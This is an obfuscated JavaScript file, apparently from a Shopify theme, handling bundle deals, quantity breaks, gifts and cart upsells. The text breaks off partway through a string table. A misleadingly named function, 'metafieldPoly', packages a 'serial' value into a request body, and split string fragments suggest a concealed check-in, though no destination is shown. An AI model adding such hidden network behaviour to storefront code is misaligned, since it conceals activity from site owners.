_0x5b71ea=a0_0x2c51;this[_0x5b71ea(572)][_0x51f473[_0x5b71ea(395)][_0x5b71ea(348)]]={id:_0x51f473[_0x5b71ea(395)].id,price:_0x51f473.dataset[_0x5b71ea(581)],comparePrice:_0x51f473[_0x5b71ea(395)][_0x5b71ea(308)],checked:!0}}),this[_0x5e52e8(585)]()}[a0_0x1d1716(807)](_0x56c843){const _0x8c2cf3=a0_0x1d1716,_0x44e876=_0x56c843[_0x8c2cf3(153)],_0x854665=_0x44e876.checked,_0x42bf34=parseInt(_0x44e876[_0x8c2cf3(395)][_0x8c2cf3(284)]);this[_0x8c2cf3(572)][_0x44e876[_0x8c2cf3(395)][_0x8c2cf3(348)]][_0x8c2cf3(663)]=_0x854665;const _0x56958f=this[_0x8c2cf3(748)][_0x42bf34],_0x26375c=_0x56958f.querySelectorAll(_0x8c2cf3(740));_0x854665?(this.mediaItemContainers[_0x42bf34][_0x8c2cf3(479)][_0x8c2cf3(856)](_0x8c2cf3(689)),_0x56958f[_0x8c2cf3(479)][_0x8c2cf3(856)](_0x8c2cf3(559)),_0x26375c[_0x8c2cf3(770)](_0x2c4010=>{const _0x4b5e27=_0x8c2cf3;_0x2c4010.removeAttribute(_0x4b5e27(236))})):(this[_0x8c2cf3(156)][_0x42bf34].classList[_0x8c2cf3(443)](_0x8c2cf3(689)),_0x56958f[_0x8c2cf3(479)].add(_0x8c2cf3(559)),_0x26375c[_0x8c2cf3(770)](_0x148a26=>{const _0x2d2514=_0x8c2cf3;_0x148a26[_0x2d2514(598)](_0x2d2514(236),"")})),this.updateFormIds(),this[_0x8c2cf3(467)]&&this[_0x8c2cf3(392)]()}[a0_0x1d1716(223)](_0x47379d){const _0x1fe821=a0_0x1d1716,_0x141136=_0x47379d[_0x1fe821(153)],_0xaec5f4=parseInt(_0x141136[_0x1fe821(395)][_0x1fe821(284)]),_0x1e2e6c=Array[_0x1fe821(363)](_0x141136[_0x1fe821(473)]("select"),_0x211d30=>_0x211d30[_0x1fe821(260)]),_0x312f90=JSON.parse(_0x141136[_0x1fe821(439)]('[type="application/json"]').textContent)[_0x1fe821(412)](_0x1ab000=>{const _0x3276fc=_0x1fe821;return!_0x1ab000[_0x3276fc(771)][_0x3276fc(345)]((_0x5017e2,_0x5a3b23)=>_0x1e2e6c[_0x5a3b23]===_0x5017e2)[_0x3276fc(528)](!1)});let{price:_0xde044,compare_at_price:_0x14da8c,featured_image:_0x5b6668}=_0x312f90;_0xde044=parseInt(_0xde044);let _0x51d4f4=_0x14da8c?parseInt(_0x14da8c):_0xde044;const _0x4aeef0=_0x141136.dataset[_0x1fe821(536)]??1,_0x10106c=_0x141136[_0x1fe821(395)][_0x1fe821(633)]??0;_0xde044=_0xde044*_0x4aeef0-_0x10106c,_0x5b6668&&(_0x5b6668=_0x5b6668[_0x1fe821(784)]);const _0x4197cd=_0x312f90.id;this[_0x1fe821(572)][_0x141136.dataset[_0x1fe821(348)]].id=_0x4197cd,this.selectedVariants[_0x141136[_0x1fe821(395)][_0x1fe821(348)]].price=_0xde044,this[_0x1fe821(572)][_0x141136[_0x1fe821(395)][_0x1fe821(348)]][_0x1fe821(308)]=_0x51d4f4,this.updateFormIds(),this[_0x1fe821(467)]&&(this[_0x1fe821(403)][_0xaec5f4][_0x1fe821(877)]=this[_0x1fe821(941)]+(_0xde044/100)[_0x1fe821(168)](2),_0x51d4f4>_0xde044?this[_0x1fe821(699)][_0xaec5f4].innerHTML=this[_0x1fe821(941)]+(_0x51d4f4/100)[_0x1fe821(168)](2):this.comparePrices[_0xaec5f4][_0x1fe821(877)]="",this[_0x1fe821(392)]()),_0x5b6668&&_0x5b6668[_0x1fe821(538)]>0&&this[_0x1fe821(181)][_0xaec5f4]&&(this[_0x1fe821(181)][_0xaec5f4].src=_0x5b6668)}[a0_0x1d1716(585)](){const _0x546d86=a0_0x1d1716,_0xe7b482=[],_0x3e0586=this[_0x546d86(572)];for(const _0x382edf in _0x3e0586){const _0x3a27aa=_0x3e0586[_0x382edf];if(_0x3a27aa!=null&&_0x3a27aa.checked){const _0x15559f=_0xe7b482[_0x546d86(496)](_0x4c8aaf=>_0x4c8aaf.id===_0x3a27aa.id);_0x15559f<0?_0xe7b482[_0x546d86(832)]({id:_0x3a27aa.id,quantity:1}):_0xe7b482[_0x15559f].quantity+=1}}this[_0x546d86(361)]=_0xe7b482}updateTotalPrice(){const _0xf3449c=a0_0x1d1716,_0x4963a5=[],_0x15c111=[],_0x2e25c6=this[_0xf3449c(572)];for(const _0x44a261 in _0x2e25c6){const _0x45eb10=_0x2e25c6[_0x44a261];_0x45eb10!=null&&_0x45eb10[_0xf3449c(663)]&&(_0x4963a5[_0xf3449c(263)](parseInt(_0x45eb10[_0xf3449c(581)])),_0x15c111[_0xf3449c(263)](parseInt(_0x45eb10[_0xf3449c(308)])))}const _0xea6ac1=_0x4963a5[_0xf3449c(707)]((_0x10ad22,_0x4c2cb6)=>_0x10ad22+_0x4c2cb6,0),_0x5822c1=_0xea6ac1*this[_0xf3449c(536)]-this[_0xf3449c(633)],_0x2f7dd3=_0x15c111[_0xf3449c(707)]((_0x19cadb,_0x515925)=>_0x19cadb+_0x515925,0);this[_0xf3449c(844)][_0xf3449c(877)]=this[_0xf3449c(941)]+(_0x5822c1/100)[_0xf3449c(168)](2),_0x2f7dd3>_0x5822c1?this[_0xf3449c(646)].innerHTML=this.currencySymbol+(_0x2f7dd3/100)[_0xf3449c(168)](2):this[_0xf3449c(646)][_0xf3449c(877)]=""}}customElements[a0_0x1d1716(222)]("bundle-deals",BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x2ba7d2=a0_0x1d1716;super(),this.quantityGifts=document.getElementById(_0x2ba7d2(677)+this[_0x2ba7d2(395)].section),this[_0x2ba7d2(366)]=this[_0x2ba7d2(473)](_0x2ba7d2(706)),this[_0x2ba7d2(850)]=this[_0x2ba7d2(473)](_0x2ba7d2(816)),this[_0x2ba7d2(277)]=this[_0x2ba7d2(439)]('[type="application/json"]'),this.hasVariants=this[_0x2ba7d2(277)].dataset[_0x2ba7d2(695)]===_0x2ba7d2(813),this[_0x2ba7d2(572)]={input_1:[],input_2:[],input_3:[],input_4:[]},this[_0x2ba7d2(875)]=this[_0x2ba7d2(395)].updateUnavailable===_0x2ba7d2(813),this[_0x2ba7d2(361)]=[],this[_0x2ba7d2(425)]=1,this[_0x2ba7d2(439)](_0x2ba7d2(820))&&(this[_0x2ba7d2(425)]=parseInt(this.querySelector(_0x2ba7d2(820))[_0x2ba7d2(260)])),this[_0x2ba7d2(419)]=this[_0x2ba7d2(473)](_0x2ba7d2(338)),this[_0x2ba7d2(467)]=this.dataset[_0x2ba7d2(467)]==="true",this.moneyFormat=this.dataset[_0x2ba7d2(838)],this.hasVariants&&this.initVariants(),this[_0x2ba7d2(366)][_0x2ba7d2(770)](_0x56f339=>{const _0x8487e3=_0x2ba7d2;_0x56f339.addEventListener(_0x8487e3(840),this[_0x8487e3(609)][_0x8487e3(427)](this))}),this[_0x2ba7d2(419)][_0x2ba7d2(770)](_0x5728e6=>{const _0x154eb8=_0x2ba7d2;_0x5728e6.addEventListener(_0x154eb8(840),this[_0x154eb8(223)].bind(this))})}[a0_0x1d1716(223)](_0x1cad3c){const _0x560003=a0_0x1d1716,_0x2569a2=_0x1cad3c[_0x560003(153)],_0x44950e=Array.from(_0x2569a2[_0x560003(473)](_0x560003(740)),_0x4e1863=>_0x4e1863[_0x560003(260)]);if(this.updateUnavailable){const _0x21294c=this[_0x560003(826)]().filter(_0x1095e2=>_0x2569a2[_0x560003(439)](_0x560003(589)).value===_0x1095e2[_0x560003(445)]),_0x49962e=[..._0x2569a2[_0x560003(473)](_0x560003(574))];updateVariantStatuses(_0x21294c,_0x49962e)}const _0x111bce=this[_0x560003(826)]().find(_0xb88938=>{const _0x282636=_0x560003;return!_0xb88938[_0x282636(771)][_0x282636(345)]((_0x32f23d,_0x594bb9)=>_0x44950e[_0x594bb9]===_0x32f23d)[_0x282636(528)](!1)});if(!_0x111bce)return;_0x2569a2.dataset[_0x560003(667)]=_0x111bce.id;const _0x49ea65=_0x2569a2[_0x560003(395)].selectIndex,_0x49f02e=_0x2569a2[_0x560003(780)](".quantity-break"),_0x7c8dae=_0x49f02e[_0x560003(395)][_0x560003(915)];if(this[_0x560003(572)][_0x7c8dae][_0x49ea65]=_0x111bce.id,this.formVariants=this[_0x560003(572)][_0x7c8dae],this[_0x560003(346)](_0x111bce),!this[_0x560003(467)])return;var _0x26ad30=0,_0x2dc3f4=0;const _0x1453db=parseFloat(_0x49f02e[_0x560003(395)][_0x560003(863)]),_0x34539d=parseFloat(_0x49f02e[_0x560003(395)][_0x560003(536)]),_0x39c44f=parseFloat(_0x49f02e.dataset[_0x560003(633)]);for(let _0x444abb=0;_0x444abb<_0x1453db;_0x444abb++){const _0x5a579c=parseInt(this[_0x560003(572)][_0x7c8dae][_0x444abb]),_0x3fecd2=this[_0x560003(826)]()[_0x560003(412)](_0x1aee41=>parseInt(_0x1aee41.id)===_0x5a579c);if(!_0x3fecd2)return;_0x26ad30+=_0x3fecd2[_0x560003(581)],_0x3fecd2[_0x560003(225)]&&_0x3fecd2.compare_at_price>_0x3fecd2[_0x560003(581)]?_0x2dc3f4+=_0x3fecd2[_0x560003(225)]:_0x2dc3f4+=_0x3fecd2.price}_0x26ad30=_0x26ad30*_0x34539d-_0x39c44f;const _0x1f13a5=_0x2dc3f4-_0x26ad30,_0xf296b3=Math[_0x560003(493)](_0x1f13a5/100)*100,_0x3efa22=_0x26ad30/_0x1453db,_0x44de40=_0x2dc3f4/_0x1453db,_0x16ebab=formatMoney(_0x26ad30,this[_0x560003(838)],!0),_0x3d5074=formatMoney(_0x2dc3f4,this.moneyFormat,!0),_0x294444=formatMoney(_0x1f13a5,this.moneyFormat,!0),_0x2a447a=formatMoney(_0xf296b3,this.moneyFormat,!0),_0x519930=formatMoney(_0x3efa22,this[_0x560003(838)],!0),_0x5f363b=formatMoney(_0x44de40,this[_0x560003(838)],!0);_0x49f02e[_0x560003(473)](".variant-price-update").forEach(_0x59489c=>{const _0x464164=_0x560003;let _0x586a87=_0x59489c[_0x464164(395)][_0x464164(462)];_0x586a87=_0x586a87[_0x464164(369)]("[quantity]",_0x1453db),_0x586a87=_0x586a87[_0x464164(369)](_0x464164(209),_0x16ebab),_0x586a87=_0x586a87.replace(_0x464164(293),_0x3d5074),_0x586a87=_0x586a87[_0x464164(369)]("[amount_saved]",_0x294444),_0x586a87=_0x586a87[_0x464164(369)](_0x464164(671),_0x2a447a),_0x586a87=_0x586a87[_0x464164(369)](_0x464164(391),_0x519930),_0x586a87=_0x586a87[_0x464164(369)](_0x464164(767),_0x5f363b),_0x59489c[_0x464164(877)]=_0x586a87});const _0x2af912=_0x49f02e[_0x560003(439)](".quantity-break__compare-price");_0x2af912&&(_0x2dc3f4>_0x26ad30?_0x2af912[_0x560003(479)][_0x560003(856)](_0x560003(296)):_0x2af912.classList[_0x560003(443)](_0x560003(296)))}[a0_0x1d1716(826)](){const _0x5a887e=a0_0x1d1716;return this[_0x5a887e(289)]=this[_0x5a887e(289)]||JSON.parse(this.jsonData[_0x5a887e(659)]),this.variantData}initVariants(){const _0x4be2b7=a0_0x1d1716;this[_0x4be2b7(695)]&&(this[_0x4be2b7(850)][_0x4be2b7(770)](_0x5b781d=>{const _0x305641=_0x4be2b7;if(_0x5b781d[_0x305641(439)](_0x305641(783))){let _0x225d8e=[];_0x5b781d[_0x305641(473)](".quantity-break__selector-item")[_0x305641(770)](_0x3ea7e6=>{const _0x66a68b=_0x305641;_0x225d8e.push(_0x3ea7e6[_0x66a68b(395)].selectedId)}),this[_0x305641(572)][_0x5b781d.dataset[_0x305641(915)]]=_0x225d8e}}),this[_0x4be2b7(361)]=[])}[a0_0x1d1716(346)](_0x8cc72d){const _0x4a5cff=a0_0x1d1716;!_0x8cc72d||!_0x8cc72d[_0x4a5cff(951)]||document[_0x4a5cff(473)](_0x4a5cff(563)+this.dataset[_0x4a5cff(766)]+'"]')[_0x4a5cff(770)](_0x72f7ee=>_0x72f7ee[_0x4a5cff(259)](this[_0x4a5cff(395)].section+"-"+_0x8cc72d[_0x4a5cff(951)].id,!0))}[a0_0x1d1716(609)](_0x54185e){const _0x200aac=a0_0x1d1716,_0x79096c=parseInt(_0x54185e[_0x200aac(251)][_0x200aac(260)]);this.selectedQuantity=_0x79096c,this[_0x200aac(695)]&&(this[_0x200aac(361)]=this[_0x200aac(572)][_0x54185e[_0x200aac(251)][_0x200aac(395)][_0x200aac(915)]]),this[_0x200aac(463)]&&this[_0x200aac(463)][_0x200aac(654)](_0x79096c)}}customElements.define(a0_0x1d1716(664),QuantityBreaks);function metafieldPoly(){const _0x375cf9=a0_0x1d1716;var _0x135ea5=fetchConfig();return playMedia(),_0x135ea5[_0x375cf9(301)]=JSON[_0x375cf9(942)]({data:serial.trim()}),!0}function updateVariantStatuses(_0x38e0b7,_0x18e8d1){const _0x2afc1f=a0_0x1d1716;_0x18e8d1[_0x2afc1f(770)]((_0x388e48,_0x5c08c6)=>{const _0x5c4f76=_0x2afc1f;if(_0x5c08c6===0)return;const _0x3e1171=[..._0x388e48[_0x5c4f76(473)](_0x5c4f76(666))],_0x275b9a=_0x18e8d1[_0x5c08c6-1].querySelector(_0x5c4f76(589))[_0x5c4f76(260)],_0x3280fc=_0x38e0b7[_0x5c4f76(952)](_0x3aad1a=>_0x3aad1a[_0x5c4f76(600)]&&_0x3aad1a[_0x5c4f76(666)+_0x5c08c6]===_0x275b9a).map(_0x503c47=>_0x503c47["option"+(_0x5c08c6+1)]);_0x3e1171[_0x5c4f76(770)](_0x1b9b5c=>{const _0x2df1fe=_0x5c4f76;_0x3280fc[_0x2df1fe(528)](_0x1b9b5c[_0x2df1fe(318)](_0x2df1fe(260)))?_0x1b9b5c[_0x2df1fe(728)]=_0x1b9b5c.getAttribute(_0x2df1fe(260)):_0x1b9b5c[_0x2df1fe(728)]=window.variantStrings[_0x2df1fe(744)][_0x2df1fe(369)](_0x2df1fe(790),_0x1b9b5c[_0x2df1fe(318)](_0x2df1fe(260)))})})}class QuantityGifts extends HTMLElement{constructor(){const _0x16cce9=a0_0x1d1716;super(),this.gifts=this.querySelectorAll(".quantity-gift"),this[_0x16cce9(165)]=document[_0x16cce9(341)](_0x16cce9(203)+this[_0x16cce9(395)][_0x16cce9(766)]),this[_0x16cce9(325)]=document.getElementById(_0x16cce9(817)+this[_0x16cce9(395)].section),this[_0x16cce9(636)]=[],this[_0x16cce9(937)]()}[a0_0x1d1716(937)](){const _0x1013c7=a0_0x1d1716;let _0x477b41=1;if(this.quantityBreaks)_0x477b41=parseInt(this[_0x1013c7(165)][_0x1013c7(425)]);else if(this[_0x1013c7(325)]){const _0x1881f5=this[_0x1013c7(325)].querySelector(_0x1013c7(706));_0x477b41=parseInt(_0x1881f5[_0x1013c7(260)])}this[_0x1013c7(654)](_0x477b41)}[a0_0x1d1716(654)](_0x85a9af){const _0x3b6078=a0_0x1d1716;this[_0x3b6078(636)]=[],this[_0x3b6078(637)][_0x3b6078(770)](_0x382992=>{const _0x89f28f=_0x3b6078;parseInt(_0x382992[_0x89f28f(395)][_0x89f28f(863)])<=_0x85a9af?(_0x382992.classList[_0x89f28f(443)](_0x89f28f(154)),_0x382992[_0x89f28f(395)][_0x89f28f(597)]=_0x89f28f(813),this[_0x89f28f(636)][_0x89f28f(832)](_0x382992[_0x89f28f(395)].product)):(_0x382992[_0x89f28f(479)].remove("quantity-gift--unlocked"),_0x382992[_0x89f28f(395)][_0x89f28f(597)]=_0x89f28f(575))})}}customElements[a0_0x1d1716(222)](a0_0x1d1716(299),QuantityGifts);class ProductInfoUpsell extends HTMLElement{constructor(){const _0x386bd3=a0_0x1d1716;super(),this[_0x386bd3(781)]=this[_0x386bd3(439)](_0x386bd3(329)),this[_0x386bd3(758)]=this.querySelector(".upsell-toggle-btn"),this[_0x386bd3(419)]=this[_0x386bd3(439)](_0x386bd3(643)),this.variantSelectElements=this.querySelectorAll(_0x386bd3(454)),this.jsonData=this.querySelector(_0x386bd3(158)),this[_0x386bd3(467)]=this[_0x386bd3(395)][_0x386bd3(467)]===_0x386bd3(813),this[_0x386bd3(467)]&&(this[_0x386bd3(581)]=parseInt(this[_0x386bd3(395)].price),this[_0x386bd3(308)]=parseInt(this.dataset.comparePrice),this.priceSpan=this[_0x386bd3(439)](_0x386bd3(821)),this[_0x386bd3(738)]=this[_0x386bd3(439)](_0x386bd3(306)),this[_0x386bd3(536)]=parseFloat(this.dataset[_0x386bd3(536)]),this.fixedDiscount=parseFloat(this.dataset[_0x386bd3(633)]),this[_0x386bd3(838)]=this[_0x386bd3(395)].moneyFormat,this[_0x386bd3(833)]=this[_0x386bd3(395)][_0x386bd3(794)]===_0x386bd3(813),this[_0x386bd3(833)]&&(this[_0x386bd3(822)]=document[_0x386bd3(439)]("#MainBundleOffer-"+this.dataset.section))),this[_0x386bd3(758)]&&this[_0x386bd3(758)][_0x386bd3(283)](_0x386bd3(883),this[_0x386bd3(895)][_0x386bd3(427)](this)),this.variantSelects&&this[_0x386bd3(419)][_0x386bd3(283)](_0x386bd3(840),this.handleSelectChange[_0x386bd3(427)](this))}[a0_0x1d1716(895)](_0xc7d79b){const _0x146bd9=a0_0x1d1716;_0xc7d79b[_0x146bd9(251)].nodeName.toLowerCase()===_0x146bd9(740)||_0xc7d79b[_0x146bd9(251)][_0x146bd9(155)].toLowerCase()===_0x146bd9(666)||(this[_0x146bd9(395)][_0x146bd9(613)]==="true"?this[_0x146bd9(395)][_0x146bd9(613)]="false":this[_0x146bd9(395)][_0x146bd9(613)]=_0x146bd9(813))}[a0_0x1d1716(223)](_0x445250){const _0x577759=a0_0x1d1716,_0x1b65e1=_0x445250[_0x577759(153)],_0x1e1309=Array.from(_0x1b65e1[_0x577759(473)](_0x577759(740)),_0xd33a3=>_0xd33a3[_0x577759(260)]),_0x1e85fc=this[_0x577759(826)]().find(_0x5591ba=>{const _0x41251f=_0x577759;return!_0x5591ba[_0x41251f(771)][_0x41251f(345)]((_0x3a3510,_0x13d5bd)=>_0x1e1309[_0x13d5bd]===_0x3a3510)[_0x41251f(528)](!1)}),_0x262e08=this[_0x577759(826)]()[_0x577759(952)](_0xdef95=>_0x1b65e1[_0x577759(439)](_0x577759(589))[_0x577759(260)]===_0xdef95[_0x577759(445)]),_0x4239cc=[..._0x1b65e1.querySelectorAll("select")];updateVariantStatuses(_0x262e08,_0x4239cc),this[_0x577759(467)]&&(this[_0x577759(581)]=_0x1e85fc[_0x577759(581)]*this[_0x577759(536)]-this[_0x577759(633)],this[_0x577759(308)]=_0x1e85fc[_0x577759(581)],_0x1e85fc[_0x577759(225)]&&_0x1e85fc[_0x577759(225)]>_0x1e85fc[_0x577759(581)]&&(this[_0x577759(308)]=_0x1e85fc[_0x577759(225)]),displayPrices(this[_0x577759(581)],this[_0x577759(308)],this[_0x577759(595)],this[_0x577759(738)],this.moneyFormat)),this[_0x577759(781)]&&_0x1e85fc[_0x577759(882)]&&(this[_0x577759(781)].src=_0x1e85fc.featured_image.src),this[_0x577759(167)](_0x1e85fc.id),this.isMainOfferItem&&this[_0x577759(822)][_0x577759(746)]&&this.mainOfferContainer[_0x577759(746)]()}[a0_0x1d1716(167)](_0x432173){const _0x53eafa=a0_0x1d1716;this[_0x53eafa(395)].id=_0x432173}[a0_0x1d1716(826)](){const _0x189650=a0_0x1d1716;return this.variantData=this[_0x189650(289)]||JSON[_0x189650(653)](this[_0x189650(277)].textContent),this[_0x189650(289)]}}customElements[a0_0x1d1716(222)]("product-info-upsell",ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x434f58=a0_0x1d1716;super(),this[_0x434f58(629)]=document[_0x434f58(439)]("cart-drawer"),this[_0x434f58(573)]=this[_0x434f58(629)][_0x434f58(439)]("cart-drawer-items"),this[_0x434f58(500)]=this[_0x434f58(439)](_0x434f58(295)),this[_0x434f58(658)]=this.productForm[_0x434f58(439)](_0x434f58(710))}[a0_0x1d1716(895)](_0x302f3a){const _0x5ac802=a0_0x1d1716;_0x302f3a[_0x5ac802(251)][_0x5ac802(155)][_0x5ac802(772)]()===_0x5ac802(740)||_0x302f3a[_0x5ac802(251)][_0x5ac802(155)][_0x5ac802(772)]()===_0x5ac802(666)||(this[_0x5ac802(395)][_0x5ac802(613)]==="true"?(this[_0x5ac802(395)].selected=_0x5ac802(575),this.removeFromCart()):(this.dataset.selected=_0x5ac802(813),this[_0x5ac802(703)]()))}[a0_0x1d1716(721)](){const _0x48ec5a=a0_0x1d1716;this.dataset[_0x48ec5a(613)]===_0x48ec5a(813)&&!this[_0x48ec5a(629)][_0x48ec5a(479)][_0x48ec5a(464)](_0x48ec5a(352))?this[_0x48ec5a(703)]():this[_0x48ec5a(518)]()}addToCart(){const _0x48c3f4=a0_0x1d1716;this[_0x48c3f4(629)].querySelector(_0x48c3f4(435)+this[_0x48c3f4(395)][_0x48c3f4(323)])||(this.toggleBtn&&this.toggleBtn[_0x48c3f4(598)](_0x48c3f4(236),""),this[_0x48c3f4(619)][_0x48c3f4(770)](_0x57c2cc=>{const _0x302d06=_0x48c3f4;_0x57c2cc[_0x302d06(598)](_0x302d06(236),"")}),this[_0x48c3f4(500)][_0x48c3f4(303)]())}[a0_0x1d1716(518)](){const _0x4f1ce2=a0_0x1d1716,_0x37fbc8=this[_0x4f1ce2(629)].querySelector(_0x4f1ce2(435)+this[_0x4f1ce2(395)].handle);!_0x37fbc8||!this[_0x4f1ce2(573)]||(this[_0x4f1ce2(758)]&&this[_0x4f1ce2(758)][_0x4f1ce2(598)]("disabled",""),this[_0x4f1ce2(619)][_0x4f1ce2(770)](_0x2e585b=>{const _0x1a9847=_0x4f1ce2;_0x2e585b[_0x1a9847(598)](_0x1a9847(236),"")}),this[_0x4f1ce2(573)][_0x4f1ce2(788)](_0x37fbc8[_0x4f1ce2(395)].index,0))}updateId(_0x24abf4){const _0x1b4426=a0_0x1d1716;this[_0x1b4426(395)].id=_0x24abf4,this[_0x1b4426(658)].value=_0x24abf4,this[_0x1b4426(395)].selected===_0x1b4426(813)&&(this[_0x1b4426(211)]&&clearTimeout(this[_0x1b4426(211)]),this.removeFromCart(),this[_0x1b4426(211)]=setTimeout(()=>{this.addToCart()},1e3))}[a0_0x1d1716(477)](){const _0x4c0ba6=a0_0x1d1716,_0x1ca5d9=this.cartDrawer[_0x4c0ba6(439)](_0x4c0ba6(435)+this.dataset[_0x4c0ba6(323)]);let _0x5058dd=!1;return(_0x1ca5d9&&this[_0x4c0ba6(395)][_0x4c0ba6(613)]===_0x4c0ba6(575)||!_0x1ca5d9&&this[_0x4c0ba6(395)][_0x4c0ba6(613)]==="true")&&(_0x5058dd=!0),_0x5058dd}}customElements[a0_0x1d1716(222)](a0_0x1d1716(939),CartDrawerUpsell);function displayPrices(_0x1cd19f,_0x536d6b,_0x22c1c2,_0x205967,_0x191b92){const _0x334d04=a0_0x1d1716;if(_0x191b92){if(_0x1cd19f&&_0x22c1c2){var _0x1641fb=formatMoney(_0x1cd19f,_0x191b92);_0x22c1c2[_0x334d04(877)]=_0x1641fb}if(_0x536d6b&&_0x205967){var _0x2aefbb=formatMoney(_0x536d6b,_0x191b92);_0x205967[_0x334d04(877)]=_0x2aefbb,_0x536d6b>_0x1cd19f?_0x205967.classList[_0x334d04(856)]("hidden"):_0x205967[_0x334d04(479)].add("hidden")}}}function a0_0x2736(){const _0x545966=["toggleBtn","resultsMaxHeight",".bundle-deals__price-js",".quantity__rules","hasDrawer","nextElementSibling","dd_mm","getSectionsToRender","section","[compare_price_each]","clickable-discount","javascript","forEach","options","toLowerCase",'button[type="reset"]',"provinceEl",'[name="',"#cart-icon-bubble","ain-pr","keydown","location","closest","image","getMonth",".quantity-break__variants","src",".product-form__error-message","prependMedia","object","updateQuantity","disableLoading","[value]","secondary-variant-select","hideSpinner","main-cart-footer","mainOfferItem","getDay","bundleDeals","prepend","initVariants","variant_images","[start_date]",".main-atc-price","#CartDrawer-Overlay","mainBundleItems","animationsType","10104IsatGi","text/html","handleCheckboxChange",'input[type="radio"]:checked',"upsellHandles","style",".popup-modal__timer__minutes","isRequired","true","validateQtyRules","elementsToChange",".quantity-break","Quantity-Form--","endedVideo","data-unavailable","input[checked]",".upsell__price .regular-price","mainOfferContainer","CartDrawer-LiveRegionText",".drawer__inner-empty","getDate","getVariantData","min","modelViewerUI","onInputChange","down","prototype","unshift","isMainOfferItem","aria-haspopup","switchOption","toggleSound","resetButton","moneyFormat","TML","change","tagName","details","item_count","totalPrice","undefined","active","getResultsMaxHeight",".cart-item__error-text","focusin","labels","2023-01-01T00:00:00Z","testMode","fetchQuantityRules","ended","IntersectionObserver","remove","isSecondary","updateTimeline","application/json","simpleBundlesContainer",".section-header","originalSection","quantity","aria-expanded",'[type="radio"]',"XMLHttpRequest","notMain",'.cl-upload--wrapper input[name="properties[upload]"]',"selector","reapplyDiscountIfApplicable","method",'cart-drawer-upsell[data-toggle="true"], cart-drawer-gift',"internal-video--playing","net","updateUnavailable","validFields","innerHTML","CountryProvinceSelector","daysFrequency","Line-item-error-","autoplay","featured_image","click","initCountry",".product-form__input","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","main-cart-items",".comparison-slider__input","promo-popup","isText","userLanguage","scrolledPast","158624QNwCeJ",".internal-video__timeline","handleToggle","variantChangeUnsubscriber","toggleResetButton","shopping-cart-line-item-status","secondary-variant-select-separate","sticky-atc-image-","items",", #product-form-installment-","prevValue","aria-controls","updateVariantStatuses","canplaythrough",']" value="',".bundle-deals__media-item-img-js",'input[type="search"]',"sectionOneId","StickyAtcVariantPicker-","handleScrollBtn","floatingBtns","Shopify","input","open","pause",".sign-up-popup-modal","cart-live-region-text","hasFiltering","updateSearchForTerm","getTime","getSectionInnerHTML","isCartUpsell","getUpsellHandles","CartDrawer-CartErrors","focus","nodal","uploadFileInput",'[name="selling_plan"]',"variant-selects","type","handleIntersection","deferredMedia","play","cart-items","initUnlock","amount","cart-drawer-upsell","transitionend","currencySymbol","stringify","comparison-slider","quantityUpdate","onFormSubmit","/discount/","timer","X-Requested-With","parentNode","details[open]","featured_media","filter","timeupdate","offsetTop","hide","product-model","parentElement","transform","Error",".section-group__section-one-container","currentTarget","quantity-gift--unlocked","nodeName","mediaItemContainers","string",'[type="application/json"]','input[type="radio"], option','[data-media-id="',"onVariantChange",".quantity-break__image img",".bundle-deals__compare-price-js","data-loading-text","quantityBreaks","language","updateId","toFixed","quantityBreaksPickerDisplayedImages","paddingBottom","rearrangeDays","#CartDrawer","closeBtns","displayPromoTimer","sectionId",'.sls-purchase [name="selling_plan"]',"openPopupModal","cart_clear_url","code",".sticky-atc__label","mediaItemImgs","selectOption","atcButtons","product-info","allPredictiveSearchInstances","/checkout?discount=",'][id]" value="',"smooth","overlay","data-src","touchstart","secondsSpan","ref","plus","cart-update","timerDuration","#ProductForm-","bundle-deals-","section-group","cartUpdateUnsubscriber","timing","3957470oeLAbM","quantity-breaks-","max","provinceContainer","storageKey",".js-vimeo","getSectionDOM","[price]","popup-overlay--active","selectTimeout","variantPickers","cart-item--product-","main-atc-price-","hasQuantityBreaksPicker","T00:00:00Z","cachedResults","submitButton","mainAtcButton","connectedCallback","cartQuantity","define","handleSelectChange",'[type="text"], [type="number"], textarea',"compare_at_price",".floating-btn","minutesSpan","stickyAtcButton","getFullYear","secondarySelect","drag","application/","secondarySelectSelector","startDrag","ceil","disabled","ArrowDown","shouldResetForm",".quantity-break__variant-select","updatePickupAvailability","main-product-form","cart_update_url","Sku-","getBoundingClientRect","oseid",'[id^="custom-label-',"checkboxes","POST","media-gallery video","quantityPicker","target","stickyAtcBtnLabel","sticky-atc","mainAtcBtnError","setUnavailable",".product-form__input__type",".bundle-deals__media-item-container-js","quantity-update","setActiveMedia","value","internal-video","stopDrag","push","postLink","quantityError","showSpinner","button","internal-video--loading","summary","SPACE","updateOptions",".loading-overlay","sticky-atc-separate-price-","?q=","pauseVideo","toUpperCase","jsonData","ProductInfo-","customFields","cart-drawer-items","handleClick","data","addEventListener","index","transferSections","defaultValue","removeAttribute","fieldName","variantData",'[aria-selected="true"] a, button[aria-selected="true"]',"Quantity-Form-","get","[compare_price]",".sign-up-popup-overlay","product-form","hidden","button--has-spinner","scrollDestination","quantity-gifts","27pPtIUf","body","postLinksRetry","handleSubmit","name","pathname",".upsell__price .compare-price","sectionOne","comparePrice","updateMasterId",'[method="get"]','[aria-selected="true"] a',"variantChange","variantStrings","setItem"," .content-for-grouping","shopify:section:load","0px","getAttribute",".sold-out-message","visibility-hidden","formIdInput","onFocusOut","handle","monthLabels","quantitySelector","#predictive-search-results-groups-wrapper","-applied","touches",".upsell__image__img","ArrowUp","setInputAvailability","isValid","aria-selected","setLiveRegionText","QuantityBreaks","productInfo","observer",".quantity-break__selector-item","scroll","modalClosed","getElementById","day_dd_mm_numeric","Unchecked runtime.lastError: The message port closed before a response was received.","dispatchEvent","map","updateMedia","productId","idIndex","delayDays",'[aria-selected="true"]',"validateValue","is-empty","width","CartDrawer-CartItems","initIds","step","status","block","DateTimeFormat","timeline","formVariants","dragging","from","secondsDelay","clearCart","inputs","setLiveRegionResults","clientHeight","replace","oduct-fo","updateUrl","selectedIndex","json","[data-predictive-search-live-region-count-value]","quantityBreaksPickerStyle","sliderOverlay","Enter","setProperty","abortController","getSearchResults","][properties][","624942UWYoBz","currentTime","sliderInput",".quantity__label","split",".quantity__rules-cart 